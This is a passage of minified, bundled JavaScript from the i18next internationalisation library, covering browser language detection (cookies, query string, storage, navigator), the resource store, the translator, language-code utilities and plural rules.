N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof o=="string"&&(o=[o]),o&&(l=l.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?l:l.length>0?l[0]:null}},{key:"cacheUserLanguage",value:function(m,c){var l=this;c||(c=this.options.caches),c&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(m)>-1||c.forEach(function(i){l.detectors[i]&&l.detectors[i].cacheUserLanguage(m,l.options)}))}}]),g}();h.type="languageDetector"},80508:function(A,F,P){"use strict";P.d(F,{Z:function(){return le}});function k(s){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},k(s)}var I=P(2488);function S(s){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?Object(arguments[n]):{},e=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&e.push.apply(e,Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),e.forEach(function(t){(0,I.Z)(s,t,r[t])})}return s}var L=P(36738),x=P(33970);function N(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function W(s,n){if(n&&(k(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return N(s)}function Z(s){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(s)}var X=P(40275);function K(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&(0,X.Z)(s,n)}var G={type:"logger",log:function(n){this.output("log",n)},warn:function(n){this.output("warn",n)},error:function(n){this.output("error",n)},output:function(n,r){console&&console[n]&&console[n].apply(console,r)}},z=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.init(n,r)}return(0,x.Z)(s,[{key:"init",value:function(r){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=r||G,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,e,t,a){return a&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(t).concat(this.prefix," ").concat(r[0])),this.logger[e](r))}},{key:"create",value:function(r){return new s(this.logger,S({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),s}(),D=new z,$=function(){function s(){(0,L.Z)(this,s),this.observers={}}return(0,x.Z)(s,[{key:"on",value:function(r,e){var t=this;return r.split(" ").forEach(function(a){t.observers[a]=t.observers[a]||[],t.observers[a].push(e)}),this}},{key:"off",value:function(r,e){if(this.observers[r]){if(!e){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(t){return t!==e})}}},{key:"emit",value:function(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];if(this.observers[r]){var f=[].concat(this.observers[r]);f.forEach(function(v){v.apply(void 0,t)})}if(this.observers["*"]){var u=[].concat(this.observers["*"]);u.forEach(function(v){v.apply(v,[r].concat(t))})}}}]),s}();function Q(){var s,n,r=new Promise(function(e,t){s=e,n=t});return r.resolve=s,r.reject=n,r}function ue(s){return s==null?"":""+s}function J(s,n,r){s.forEach(function(e){n[e]&&(r[e]=n[e])})}function ne(s,n,r){function e(u){return u&&u.indexOf("###")>-1?u.replace(/###/g,"."):u}function t(){return!s||typeof s=="string"}for(var a=typeof n!="string"?[].concat(n):n.split(".");a.length>1;){if(t())return{};var f=e(a.shift());!s[f]&&r&&(s[f]=new r),Object.prototype.hasOwnProperty.call(s,f)?s=s[f]:s={}}return t()?{}:{obj:s,k:e(a.shift())}}function oe(s,n,r){var e=ne(s,n,Object),t=e.obj,a=e.k;t[a]=r}function se(s,n,r,e){var t=ne(s,n,Object),a=t.obj,f=t.k;a[f]=a[f]||[],e&&(a[f]=a[f].concat(r)),e||a[f].push(r)}function d(s,n){var r=ne(s,n),e=r.obj,t=r.k;if(e)return e[t]}function p(s,n,r){var e=d(s,r);return e!==void 0?e:d(n,r)}function h(s,n,r){for(var e in n)e!=="__proto__"&&e!=="constructor"&&(e in s?typeof s[e]=="string"||s[e]instanceof String||typeof n[e]=="string"||n[e]instanceof String?r&&(s[e]=n[e]):h(s[e],n[e],r):s[e]=n[e]);return s}function g(s){return s.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var y={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function m(s){return typeof s=="string"?s.replace(/[&<>"'\/]/g,function(n){return y[n]}):s}var c=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,l=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),e.data=r||{},e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e}return(0,x.Z)(n,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=f.keySeparator!==void 0?f.keySeparator:this.options.keySeparator,v=[e,t];return a&&typeof a!="string"&&(v=v.concat(a)),a&&typeof a=="string"&&(v=v.concat(u?a.split(u):a)),e.indexOf(".")>-1&&(v=e.split(".")),d(this.data,v)}},{key:"addResource",value:function(e,t,a,f){var u=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},v=this.options.keySeparator;v===void 0&&(v=".");var w=[e,t];a&&(w=w.concat(v?a.split(v):a)),e.indexOf(".")>-1&&(w=e.split("."),f=t,t=w[1]),this.addNamespaces(t),oe(this.data,w,f),u.silent||this.emit("added",e,t,a,f)}},{key:"addResources",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var u in a)(typeof a[u]=="string"||Object.prototype.toString.apply(a[u])==="[object Array]")&&this.addResource(e,t,u,a[u],{silent:!0});f.silent||this.emit("added",e,t,a)}},{key:"addResourceBundle",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},w=[e,t];e.indexOf(".")>-1&&(w=e.split("."),f=a,a=t,t=w[1]),this.addNamespaces(t);var O=d(this.data,w)||{};f?h(O,a,u):O=S({},O,a),oe(this.data,w,O),v.silent||this.emit("added",e,t,a)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return this.getResource(e,t)!==void 0}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?S({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),n}($),i={processors:{},addPostProcessor:function(n){this.processors[n.name]=n},handle:function(n,r,e,t,a){var f=this;return n.forEach(function(u){f.processors[u]&&(r=f.processors[u].process(r,e,t,a))}),r}},o={},b=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),J(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,N(e)),e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e.logger=D.create("translator"),e}return(0,x.Z)(n,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}},a=this.resolve(e,t);return a&&a.res!==void 0}},{key:"extractFromKey",value:function(e,t){var a=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;a===void 0&&(a=":");var f=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,u=t.ns||this.options.defaultNS;if(a&&e.indexOf(a)>-1){var v=e.match(this.interpolator.nestingRegexp);if(v&&v.length>0)return{key:e,namespaces:u};var w=e.split(a);(a!==f||a===f&&this.options.ns.indexOf(w[0])>-1)&&(u=w.shift()),e=w.join(f)}return typeof u=="string"&&(u=[u]),{key:e,namespaces:u}}},{key:"translate",value:function(e,t,a){var f=this;if(k(t)!=="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);var u=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,v=this.extractFromKey(e[e.length-1],t),w=v.key,O=v.namespaces,R=O[O.length-1],B=t.lng||this.language,V=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(B&&B.toLowerCase()==="cimode"){if(V){var U=t.nsSeparator||this.options.nsSeparator;return R+U+w}return w}var _=this.resolve(e,t),T=_&&_.res,H=_&&_.usedKey||w,ee=_&&_.exactUsedKey||w,ae=Object.prototype.toString.apply(T),ge=["[object Number]","[object Function]","[object RegExp]"],de=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,ye=!this.i18nFormat||this.i18nFormat.handleAsObject,Se=typeof T!="string"&&typeof T!="boolean"&&typeof T!="number";if(ye&&T&&Se&&ge.indexOf(ae)<0&&!(typeof de=="string"&&ae==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(H,T,t):"key '".concat(w," (").concat(this.language,")' returned an object instead of string.");if(u){var je=ae==="[object Array]",Pe=je?[]:{},Ue=je?ee:H;for(var be in T)if(Object.prototype.hasOwnProperty.call(T,be)){var Te="".concat(Ue).concat(u).concat(be);Pe[be]=this.translate(Te,S({},t,{joinArrays:!1,ns:O})),Pe[be]===Te&&(Pe[be]=T[be])}T=Pe}}else if(ye&&typeof de=="string"&&ae==="[object Array]")T=T.join(de),T&&(T=this.extendTranslation(T,e,t,a));else{var Ne=!1,Le=!1,Ae=t.count!==void 0&&typeof t.count!="string",Ie=n.hasDefaultValue(t),Me=Ae?this.pluralResolver.getSuffix(B,t.count):"",Oe=t["defaultValue".concat(Me)]||t.defaultValue;!this.isValidLookup(T)&&Ie&&(Ne=!0,T=Oe),this.isValidLookup(T)||(Le=!0,T=w);var me=Ie&&Oe!==T&&this.options.updateMissing;if(Le||Ne||me){if(this.logger.log(me?"updateKey":"missingKey",B,R,w,me?Oe:T),u){var _e=this.resolve(w,S({},t,{keySeparator:!1}));_e&&_e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var xe=[],ke=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&ke&&ke[0])for(var Ee=0;Ee<ke.length;Ee++)xe.push(ke[Ee]);else this.options.saveMissingTo==="all"?xe=this.languageUtils.toResolveHierarchy(t.lng||this.language):xe.push(t.lng||this.language);var De=function(we,Ce,Fe){f.options.missingKeyHandler?f.options.missingKeyHandler(we,R,Ce,me?Fe:T,me,t):f.backendConnector&&f.backendConnector.saveMissing&&f.backendConnector.saveMissing(we,R,Ce,me?Fe:T,me,t),f.emit("missingKey",we,R,Ce,T)};this.options.saveMissing&&(this.options.saveMissingPlurals&&Ae?xe.forEach(function(Re){f.pluralResolver.getSuffixes(Re).forEach(function(we){De([Re],w+we,t["defaultValue".concat(we)]||Oe)})}):De(xe,w,Oe))}T=this.extendTranslation(T,e,t,_,a),Le&&T===w&&this.options.appendNamespaceToMissingKey&&(T="".concat(R,":").concat(w)),Le&&this.options.parseMissingKeyHandler&&(T=this.options.parseMissingKeyHandler(T))}return T}},{key:"extendTranslation",value:function(e,t,a,f,u){var v=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,a,f.usedLng,f.usedNS,f.usedKey,{resolved:f});else if(!a.skipInterpolation){a.interpolation&&this.interpolator.init(S({},a,{interpolation:S({},this.options.interpolation,a.interpolation)}));var w=a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,O;if(w){var R=e.match(this.interpolator.nestingRegexp);O=R&&R.length}var B=a.replace&&typeof a.replace!="string"?a.replace:a;if(this.options.interpolation.defaultVariables&&(B=S({},this.options.interpolation.defaultVariables,B)),e=this.interpolator.interpolate(e,B,a.lng||this.language,a),w){var V=e.match(this.interpolator.nestingRegexp),U=V&&V.length;O<U&&(a.nest=!1)}a.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var H=arguments.length,ee=new Array(H),ae=0;ae<H;ae++)ee[ae]=arguments[ae];return u&&u[0]===ee[0]&&!a.context?(v.logger.warn("It seems you are nesting recursively key: ".concat(ee[0]," in key: ").concat(t[0])),null):v.translate.apply(v,ee.concat([t]))},a)),a.interpolation&&this.interpolator.reset()}var _=a.postProcess||this.options.postProcess,T=typeof _=="string"?[_]:_;return e!=null&&T&&T.length&&a.applyPostProcessor!==!1&&(e=i.handle(T,e,t,this.options&&this.options.postProcessPassResolved?S({i18nResolved:f},a):a,this)),e}},{key:"resolve",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f,u,v,w,O;return typeof e=="string"&&(e=[e]),e.forEach(function(R){if(!t.isValidLookup(f)){var B=t.extractFromKey(R,a),V=B.key;u=V;var U=B.namespaces;t.options.fallbackNS&&(U=U.concat(t.options.fallbackNS));var _=a.count!==void 0&&typeof a.count!="string",T=a.context!==void 0&&typeof a.context=="string"&&a.context!=="",H=a.lngs?a.lngs:t.languageUtils.toResolveHierarchy(a.lng||t.language,a.fallbackLng);U.forEach(function(ee){t.isValidLookup(f)||(O=ee,!o["".concat(H[0],"-").concat(ee)]&&t.utils&&t.utils.hasLoadedNamespace&&!t.utils.hasLoadedNamespace(O)&&(o["".concat(H[0],"-").concat(ee)]=!0,t.logger.warn('key "'.concat(u,'" for languages "').concat(H.join(", "),`" won't get resolved as namespace "`).concat(O,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),H.forEach(function(ae){if(!t.isValidLookup(f)){w=ae;var ge=V,de=[ge];if(t.i18nFormat&&t.i18nFormat.addLookupKeys)t.i18nFormat.addLookupKeys(de,V,ae,ee,a);else{var ye;_&&(ye=t.pluralResolver.getSuffix(ae,a.count)),_&&T&&de.push(ge+ye),T&&de.push(ge+="".concat(t.options.contextSeparator).concat(a.context)),_&&de.push(ge+=ye)}for(var Se;Se=de.pop();)t.isValidLookup(f)||(v=Se,f=t.getResource(ae,ee,Se,a))}}))})}}),{res:f,usedKey:u,exactUsedKey:v,usedLng:w,usedNS:O}}},{key:"isValidLookup",value:function(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,a,f):this.resourceStore.getResource(e,t,a,f)}}],[{key:"hasDefaultValue",value:function(e){var t="defaultValue";for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t===a.substring(0,t.length)&&e[a]!==void 0)return!0;return!1}}]),n}($);function C(s){return s.charAt(0).toUpperCase()+s.slice(1)}var j=function(){function s(n){(0,L.Z)(this,s),this.options=n,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=D.create("languageUtils")}return(0,x.Z)(s,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var e=r.split("-");return e.length===2||(e.pop(),e[e.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(e.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var e=r.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],t=r.split("-");return this.options.lowerCaseLng?t=t.map(function(a){return a.toLowerCase()}):t.length===2?(t[0]=t[0].toLowerCase(),t[1]=t[1].toUpperCase(),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase()))):t.length===3&&(t[0]=t[0].toLowerCase(),t[1].length===2&&(t[1]=t[1].toUpperCase()),t[0]!=="sgn"&&t[2].length===2&&(t[2]=t[2].toUpperCase()),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase())),e.indexOf(t[2].toLowerCase())>-1&&(t[2]=C(t[2].toLowerCase()))),t.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var e=this;if(!r)return null;var t;return r.forEach(function(a){if(!t){var f=e.formatLanguageCode(a);(!e.options.supportedLngs||e.isSupportedCode(f))&&(t=f)}}),!t&&this.options.supportedLngs&&r.forEach(function(a){if(!t){var f=e.getLanguagePartFromCode(a);if(e.isSupportedCode(f))return t=f;t=e.options.supportedLngs.find(function(u){if(u.indexOf(f)===0)return u})}}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}},{key:"getFallbackCodes",value:function(r,e){if(!r)return[];if(typeof r=="function"&&(r=r(e)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!e)return r.default||[];var t=r[e];return t||(t=r[this.getScriptPartFromCode(e)]),t||(t=r[this.formatLanguageCode(e)]),t||(t=r[this.getLanguagePartFromCode(e)]),t||(t=r.default),t||[]}},{key:"toResolveHierarchy",value:function(r,e){var t=this,a=this.getFallbackCodes(e||this.options.fallbackLng||[],r),f=[],u=function(w){w&&(t.isSupportedCode(w)?f.push(w):t.logger.warn("rejecting language code not found in supportedLngs: ".concat(w)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&u(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&u(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&u(this.getLanguagePartFromCode(r))):typeof r=="string"&&u(this.formatLanguageCode(r)),a.forEach(function(v){f.indexOf(v)<0&&u(t.formatLanguageCode(v))}),f}}]),s}(),E=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(n){return+(n>1)},2:function(n){return+(n!=1)},3:function(n){return 0},4:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},5:function(n){return n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5},6:function(n){return n==1?0:n>=2&&n<=4?1:2},7:function(n){return n==1?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},8:function(n){return n==1?0:n==2?1:n!=8&&n!=11?2:3},9:function(n){return+(n>=2)},10:function(n){return n==1?0:n==2?1:n<7?2:n<11?3:4},11:function(n){return n==1||n==11?0:n==2||n==12?1:n>2&&n<20?2:3},12:function(n){return+(n%10!=1||n%100==11)},13:function(n){return+(n!==0)},14:function(n){return n==1?0:n==2?1:n==3?2:3},15:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&(n%100<10||n%100>=20)?1:2},16:function(n){return n%10==1&&n%100!=11?0:n!==0?1:2},17:function(n){return n==1||n%10==1&&n%100!=11?0:1},18:function(n){return n==0?0:n==1?1:2},19:function(n){return n==1?0:n==0||n%100>1&&n%100<11?1:n%100>10&&n%100<20?2:3},20:function(n){return n==1?0:n==0||n%100>0&&n%100<20?1:2},21:function(n){return n%100==1?1:n%100==2?2:n%100==3||n%100==4?3:0},22:function(n){return n==1?0:n==2?1:(n<0||n>10)&&n%10==0?2:3}};function Y(){var s={};return E.forEach(function(n){n.lngs.forEach(function(r){s[r]={numbers:n.nr,plurals:M[n.fc]}})}),s}var q=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.languageUtils=n,this.options=r,this.logger=D.create("pluralResolver"),this.rules=Y()}return(0,x.Z)(s,[{key:"addRule",value:function(r,e){this.rules[r]=e}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var e=this.getRule(r);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,e){return this.getSuffixes(r).map(function(t){return e+t})}},{key:"getSuffixes",value:function(r){var e=this,t=this.getRule(r);return t?t.numbers.map(function(a){return e.getSuffix(r,a)}):[]}},{key:"getSuffix",value:function(r,e){var t=this,a=this.getRule(r);if(a){var 